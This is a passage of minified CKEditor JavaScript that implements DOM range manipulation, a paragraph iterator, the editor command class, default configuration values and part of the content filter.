new CKEDITOR.dom.range(this.root);m=this.root;u.setStartAt(m,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var H,J,K=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),G=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(G){if(G.equals(a)){G=null;return}}else G=a;else if(G)return;var b=K(a);b||(H=a);return b},g=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(J=a);return b};u.guard=R;u=u.lastBackward();H=H||m;this.setStartAt(H,!H.is("br")&&(!u&&this.checkStartOfBlock()||u&&H.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var O=CKEDITOR.dom.walker.whitespaces(),S=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!O(a)&&!S(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(m,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?g:R;H=G=J=null;u=u.lastForward();H=H||m;this.setEndAt(H,!u&&this.checkEndOfBlock()||u&&H.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);J&&this.setEndAfter(J)}},shrink:function(a,b,c){var e="boolean"===typeof c?c:c&&"boolean"===typeof c.shrinkOnBlockBoundary?c.shrinkOnBlockBoundary:!0,g=c&&c.skipBogus;if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),h=
this.startContainer,m=this.endContainer,k=this.startOffset,l=this.endOffset,u=c=1;h&&h.type==CKEDITOR.NODE_TEXT&&(k?k>=h.getLength()?d.setStartAfter(h):(d.setStartBefore(h),c=0):d.setStartBefore(h));m&&m.type==CKEDITOR.NODE_TEXT&&(l?l>=m.getLength()?d.setEndAfter(m):(d.setEndAfter(m),u=0):d.setEndBefore(m));var d=new CKEDITOR.dom.walker(d),A=CKEDITOR.dom.walker.bookmark(),C=CKEDITOR.dom.walker.bogus();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};
var y;d.guard=function(b,c){if(g&&C(b)||A(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||c&&b.equals(y)||!1===e&&b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;c||b.type!=CKEDITOR.NODE_ELEMENT||(y=b);return!0};c&&(h=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(h,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);u&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?
"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!c&&!u)}},insertNode:function(a){this.optimizeBookmark();this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);
this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+
1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);
break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),e=this.document.createElement(b);this.collapse(a);this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(e);e.trim();this.insertNode(e);var g=e.getBogus();g&&g.remove();e.appendBogus();this.moveToBookmark(c);return e},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),e=new CKEDITOR.dom.elementPath(this.endContainer,this.root),
g=c.block,d=e.block,h=null;if(!c.blockLimit.equals(e.blockLimit))return null;"br"!=a&&(g||(g=this.fixBlock(!0,a),d=(new CKEDITOR.dom.elementPath(this.endContainer,this.root)).block),d||(d=this.fixBlock(!1,a)));c=g&&this.checkStartOfBlock();e=d&&this.checkEndOfBlock();this.deleteContents();g&&g.equals(d)&&(e?(h=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(d,CKEDITOR.POSITION_AFTER_END),d=null):c?(h=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,
CKEDITOR.POSITION_BEFORE_START),g=null):(d=this.splitElement(g,b||!1),g.is("ul","ol")||g.appendBogus()));return{previousBlock:g,nextBlock:d,wasStartOfBlock:c,wasEndOfBlock:e,elementPath:h}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),e=a.clone(!1,b||!1);c.appendTo(e);e.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return e},removeEmptyBlocksAtEnd:function(){function a(f){return function(a){return b(a)||
c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||f.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),e=this[b?"endPath":"startPath"](),g=e.block||e.blockLimit,d;g&&!g.equals(e.root)&&!g.getFirst(a(g));)d=g.getParent(),this[b?"setEndAt":"setStartAt"](g,CKEDITOR.POSITION_AFTER_END),g.remove(1),g=d;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,
this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,c){var e=c==CKEDITOR.START,g=this.clone();g.collapse(e);g[e?"setStartAt":"setEndAt"](a,e?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);g=new CKEDITOR.dom.walker(g);g.evaluator=b(e);return g[e?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,b=this.startOffset;CKEDITOR.env.ie&&b&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,
b)),e.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);b=this.clone();b.collapse(!0);b.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(b);a.evaluator=c();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,b=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(b)),e.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,
this.root);b=this.clone();b.collapse(!1);b.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);a=new CKEDITOR.dom.walker(b);a.evaluator=c();return a.checkForward()},getPreviousNode:function(a,b,c){var e=this.clone();e.collapse(1);e.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(e);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var e=this.clone();e.collapse();e.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(e);
c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,
b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),!0;for(var c=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&e.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);c=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),c=1;else if(b&&a.is("br")&&this.endContainer&&
this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var g=a,d=c,h=void 0;g.type==CKEDITOR.NODE_ELEMENT&&g.isEditable(!1)&&(h=g[b?"getLast":"getFirst"](m));d||h||(h=g[b?"getPrevious":"getNext"](m));a=h}return!!c},moveToClosestEditablePosition:function(a,b){var c,e=0,g,d,h=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),
c.moveToPosition(a,h[b?0:1])):c=this.clone();if(a&&!a.is(CKEDITOR.dtd.$block))e=1;else if(g=c[b?"getNextEditableNode":"getPreviousEditableNode"]())e=1,(d=g.type==CKEDITOR.NODE_ELEMENT)&&g.is(CKEDITOR.dtd.$block)&&"false"==g.getAttribute("contenteditable")?(c.setStartAt(g,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(g,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&d&&g.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(g,0),c.collapse()):c.moveToPosition(g,h[b?1:0]);e&&this.moveToRange(c);
return!!e},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var e=a.next();
a.reset();return e&&e.equals(a.previous())?e:null},getTouchedStartNode:function(){var a=this.startContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:g(),getPreviousEditableNode:g(1),_getTableElement:function(a){a=a||{td:1,th:1,tr:1,tbody:1,thead:1,tfoot:1,table:1};var b=this.startContainer,c=
this.endContainer,e=b.getAscendant("table",!0),g=c.getAscendant("table",!0);return CKEDITOR.env.safari&&e&&c.equals(this.root)?b.getAscendant(a,!0):this.getEnclosedNode()?this.getEnclosedNode().getAscendant(a,!0):e&&g&&(e.equals(g)||e.contains(g)||g.contains(e))?b.getAscendant(a,!0):null},scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,e,g=this.clone();g.optimize();(e=g.startContainer.type==CKEDITOR.NODE_TEXT)?(c=g.startContainer.getText(),
b=g.startContainer.split(g.startOffset),a.insertAfter(g.startContainer)):g.insertNode(a);a.scrollIntoView();e&&(g.startContainer.setText(c),b.remove());a.remove()},getClientRects:function(){function a(b,c){var f=CKEDITOR.tools.array.map(b,function(a){return a}),e=new CKEDITOR.dom.range(c.root),g,d,h;c.startContainer instanceof CKEDITOR.dom.element&&(d=0===c.startOffset&&c.startContainer.hasAttribute("data-widget"));c.endContainer instanceof CKEDITOR.dom.element&&(h=(h=c.endOffset===(c.endContainer.getChildCount?
c.endContainer.getChildCount():c.endContainer.length))&&c.endContainer.hasAttribute("data-widget"));d&&e.setStart(c.startContainer.getParent(),c.startContainer.getIndex());h&&e.setEnd(c.endContainer.getParent(),c.endContainer.getIndex()+1);if(d||h)c=e;e=c.cloneContents();e=CKEDITOR.dom.document.prototype.find.call(e,"[data-cke-widget-id]").toArray();if(e=CKEDITOR.tools.array.map(e,function(a){var b=c.root.editor;a=a.getAttribute("data-cke-widget-id");return b.widgets.instances[a].element}))return e=
CKEDITOR.tools.array.map(e,function(a){var b;b=a.getParent().hasClass("cke_widget_wrapper")?a.getParent():a;g=this.root.getDocument().$.createRange();g.setStart(b.getParent().$,b.getIndex());g.setEnd(b.getParent().$,b.getIndex()+1);b=g.getClientRects();b.widgetRect=a.getClientRect();return b},c),CKEDITOR.tools.array.forEach(e,function(a){function b(e){CKEDITOR.tools.array.forEach(f,function(b,g){var d=CKEDITOR.tools.objectCompare(a[e],b);d||(d=CKEDITOR.tools.objectCompare(a.widgetRect,b));d&&(Array.prototype.splice.call(f,
g,a.length-e,a.widgetRect),c=!0)});c||(e<f.length-1?b(e+1):f.push(a.widgetRect))}var c;b(0)}),f}function b(a,c,f){var g;c.collapsed?f.startContainer instanceof CKEDITOR.dom.element?(a=f.checkStartOfBlock(),g=new CKEDITOR.dom.text("​"),a?f.startContainer.append(g,!0):0===f.startOffset?g.insertBefore(f.startContainer.getFirst()):(f=f.startContainer.getChildren().getItem(f.startOffset-1),g.insertAfter(f)),c.setStart(g.$,0),c.setEnd(g.$,0),a=c.getClientRects(),g.remove()):f.startContainer instanceof CKEDITOR.dom.text&&
(""===f.startContainer.getText()?(f.startContainer.setText("​"),a=c.getClientRects(),f.startContainer.setText("")):a=[e(f.createBookmark())]):a=[e(f.createBookmark())];return a}function c(a,b,f){a=CKEDITOR.tools.extend({},a);b&&(a=CKEDITOR.tools.getAbsoluteRectPosition(f.document.getWindow(),a));!a.width&&(a.width=a.right-a.left);!a.height&&(a.height=a.bottom-a.top);return a}function e(a){var b=a.startNode;a=a.endNode;var c;b.setText("​");b.removeStyle("display");a?(a.setText("​"),a.removeStyle("display"),
c=[b.getClientRect(),a.getClientRect()],a.remove()):c=[b.getClientRect(),b.getClientRect()];b.remove();return{right:Math.max(c[0].right,c[1].right),bottom:Math.max(c[0].bottom,c[1].bottom),left:Math.min(c[0].left,c[1].left),top:Math.min(c[0].top,c[1].top),width:Math.abs(c[0].left-c[1].left),height:Math.max(c[0].bottom,c[1].bottom)-Math.min(c[0].top,c[1].top)}}return void 0!==this.document.getSelection?function(e){var g=this.root.getDocument().$.createRange(),d;g.setStart(this.startContainer.$,this.startOffset);
g.setEnd(this.endContainer.$,this.endOffset);d=g.getClientRects();d=a(d,this);d.length||(d=b(d,g,this));return CKEDITOR.tools.array.map(d,function(a){return c(a,e,this)},this)}:function(a){return[c(e(this.createBookmark()),a,this)]}}(),_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),e=this.getBoundaryNodes(),g=[],d,h,m,k;if(c&&c.find)for(h=c.find(a),d=0;d<h.count();d++)if(c=h.getItem(d),b||!c.isReadOnly())m=
c.getPosition(e.startNode)&CKEDITOR.POSITION_FOLLOWING||e.startNode.equals(c),k=c.getPosition(e.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED||e.endNode.equals(c),m&&k&&g.push(c);return g}};CKEDITOR.dom.range.mergeRanges=function(a){return CKEDITOR.tools.array.reduce(a,function(a,b){var c=a[a.length-1],f=!1;b=b.clone();b.enlarge(CKEDITOR.ENLARGE_ELEMENT);if(c){var e=new CKEDITOR.dom.range(b.root),f=new CKEDITOR.dom.walker(e),g=CKEDITOR.dom.walker.whitespaces();e.setStart(c.endContainer,
c.endOffset);e.setEnd(b.startContainer,b.startOffset);for(e=f.next();g(e)||b.endContainer.equals(e);)e=f.next();f=!e}f?c.setEnd(b.endContainer,b.endOffset):a.push(b);return a},[])}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=
2,"use strict",function(){function a(a){1>arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function d(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function c(a,b,e,g){a:{null==g&&(g=d(e));for(var h;h=g.shift();)if(h.getDtd().p){g={element:h,remaining:g};break a}g=null}if(!g)return 0;if((h=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&
!h.check(b))return c(a,b,e,g.remaining);b=new CKEDITOR.dom.range(g.element);b.selectNodeContents(g.element);b=b.createIterator();b.enlargeBr=a.enlargeBr;b.enforceRealBlocks=a.enforceRealBlocks;b.activeFilter=b.filter=h;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:b};return 1}function b(a,b,c){if(!b)return!1;a=a.clone();a.collapse(!c);return a.checkBoundaryOfElement(b,c?CKEDITOR.START:CKEDITOR.END)}var g=/^[\r\n\t ]+$/,l=CKEDITOR.dom.walker.bookmark(!1,!0),k=CKEDITOR.dom.walker.whitespaces(!0),
e=function(a){return l(a)&&k(a)},h={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var f,d,k,q,w;a=a||"p";if(this._.nestedEditable){if(f=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,f;this.activeFilter=this.filter;if(c(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=
null}if(!this.range.root.getDtd()[a])return null;if(!this._.started){var v=this.range.clone();d=v.startPath();var t=v.endPath(),x=!v.collapsed&&b(v,d.block),r=!v.collapsed&&b(v,t.block,1);v.shrink(CKEDITOR.SHRINK_ELEMENT,!0);x&&v.setStartAt(d.block,CKEDITOR.POSITION_BEFORE_END);r&&v.setEndAt(t.block,CKEDITOR.POSITION_AFTER_START);d=v.endContainer.hasAscendant("pre",!0)||v.startContainer.hasAscendant("pre",!0);v.enlarge(this.forceBrBreak&&!d||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);
v.collapsed||(d=new CKEDITOR.dom.walker(v.clone()),t=CKEDITOR.dom.walker.bookmark(!0,!0),d.evaluator=t,this._.nextNode=d.next(),d=new CKEDITOR.dom.walker(v.clone()),d.evaluator=t,d=d.previous(),this._.lastNode=d.getNextSourceNode(!0,null,v.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(t=this.range.clone(),t.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),t.checkEndOfBlock()&&
(t=new CKEDITOR.dom.elementPath(t.endContainer,t.root),this._.lastNode=(t.block||t.blockLimit).getNextSourceNode(!0))),this._.lastNode&&v.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=v.document.createText(""),this._.lastNode.insertAfter(d)),v=null);this._.started=1;d=v}t=this._.nextNode;v=this._.lastNode;for(this._.nextNode=null;t;){var x=0,r=t.hasAscendant("pre"),B=t.type!=CKEDITOR.NODE_ELEMENT,u=0;if(B)t.type==CKEDITOR.NODE_TEXT&&g.test(t.getText())&&(B=0);else{var A=t.getName();
if(CKEDITOR.dtd.$block[A]&&"false"==t.getAttribute("contenteditable")){f=t;c(this,a,f);break}else if(t.isBlockBoundary(this.forceBrBreak&&!r&&{br:1})){if("br"==A)B=1;else if(!d&&!t.getChildCount()&&"hr"!=A){f=t;k=t.equals(v);break}d&&(d.setEndAt(t,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=t));x=1}else{if(t.getFirst()){d||(d=this.range.clone(),d.setStartAt(t,CKEDITOR.POSITION_BEFORE_START));t=t.getFirst();continue}B=1}}B&&!d&&(d=this.range.clone(),d.setStartAt(t,CKEDITOR.POSITION_BEFORE_START));
k=(!x||B)&&t.equals(v);if(d&&!x)for(;!t.getNext(e)&&!k;){A=t.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!r&&{br:1})){x=1;B=0;k||A.equals(v);d.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}t=A;B=1;k=t.equals(v);u=1}B&&d.setEndAt(t,CKEDITOR.POSITION_AFTER_END);t=this._getNextSourceNode(t,u,v);if((k=!t)||x&&d)break}if(!f){if(!d)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;f=new CKEDITOR.dom.elementPath(d.startContainer,d.root);t=f.blockLimit;x={div:1,th:1,td:1};
f=f.block;!f&&t&&!this.enforceRealBlocks&&x[t.getName()]&&d.checkStartOfBlock()&&d.checkEndOfBlock()&&!t.equals(d.root)?f=t:!f||this.enforceRealBlocks&&f.is(h)?(f=this.range.document.createElement(a),d.extractContents().appendTo(f),f.trim(),d.insertNode(f),q=w=!0):"li"!=f.getName()?d.checkStartOfBlock()&&d.checkEndOfBlock()||(f=f.clone(!1),d.extractContents().appendTo(f),f.trim(),w=d.splitBlock(),q=!w.wasStartOfBlock,w=!w.wasEndOfBlock,d.insertNode(f)):k||(this._.nextNode=f.equals(v)?null:this._getNextSourceNode(d.getBoundaryNodes().endNode,
1,v))}q&&(q=f.getPrevious())&&q.type==CKEDITOR.NODE_ELEMENT&&("br"==q.getName()?q.remove():q.getLast()&&"br"==q.getLast().$.nodeName.toLowerCase()&&q.getLast().remove());w&&(q=f.getLast())&&q.type==CKEDITOR.NODE_ELEMENT&&"br"==q.getName()&&(!CKEDITOR.env.needsBrFiller||q.getPrevious(l)||q.getNext(l))&&q.remove();this._.nextNode||(this._.nextNode=k||f.equals(v)||!v?null:this._getNextSourceNode(f,1,v));return f},_getNextSourceNode:function(a,b,c){function e(a){return!(a.equals(c)||a.equals(g))}var g=
this.range.root;for(a=a.getNextSourceNode(b,null,e);!l(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,d){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==d.exec.call(this,a,b)};this.refresh=function(a,c){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!c.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:c})?!0:d.refresh&&!1!==d.refresh.apply(this,arguments)};var c;this.checkAllowed=function(b){return b||"boolean"!=typeof c?c=a.activeFilter.checkFeature(this):c};CKEDITOR.tools.extend(this,d,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!d.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,f,e){var g,d;a=[];for(g in b){d=b[g];d="boolean"==typeof d?{}:"function"==typeof d?{match:d}:E(d);"$"!=g.charAt(0)&&(d.elements=g);c&&(d.featureName=c.toLowerCase());var h=d;h.elements=k(h.elements,/\s+/)||null;h.propertiesOnly=h.propertiesOnly||!0===h.elements;var m=/\s*,\s*/,l=void 0;for(l in J){h[l]=k(h[l],
m)||null;var n=h,t=K[l],u=k(h[K[l]],m),A=h[l],G=[],r=!0,p=void 0;u?r=!1:u={};for(p in A)"!"==p.charAt(0)&&(p=p.slice(1),G.push(p),u[p]=!0,r=!1);for(;p=G.pop();)A[p]=A["!"+p],delete A["!"+p];n[t]=(r?!1:u)||null}h.match=h.match||null;f.push(d);a.push(d)}b=e.elements;e=e.generic;var y;c=0;for(f=a.length;c<f;++c){g=E(a[c]);d=!0===g.classes||!0===g.styles||!0===g.attributes;h=g;l=t=m=void 0;for(m in J)h[m]=x(h[m]);n=!0;for(l in K){m=K[l];t=h[m];u=[];A=void 0;for(A in t)-1<A.indexOf("*")?u.push(new RegExp("^"+
A.replace(/\*/g,".*")+"$")):u.push(A);t=u;t.length&&(h[m]=t,n=!1)}h.nothingRequired=n;h.noProperties=!(h.attributes||h.classes||h.styles);if(!0===g.elements||null===g.elements)e[d?"unshift":"push"](g);else for(y in h=g.elements,delete g.elements,h)if(b[y])b[y][d?"unshift":"push"](g);else b[y]=[g]}}function d(a,b,f,g){if(!a.match||a.match(b))if(g||e(a,b))if(a.propertiesOnly||(f.valid=!0),f.allAttributes||(f.allAttributes=c(a.attributes,b.attributes,f.validAttributes)),f.allStyles||(f.allStyles=c(a.styles,
b.styles,f.validStyles)),!f.allClasses){a=a.classes;b=b.classes;g=f.validClasses;if(a)if(!0===a)a=!0;else{for(var d=0,h=b.length,m;d<h;++d)m=b[d],g[m]||(g[m]=a(m));a=!1}else a=!1;f.allClasses=a}}function c(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var f in b)c[f]||(c[f]=a(f));return!1}function b(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=g(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=g(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
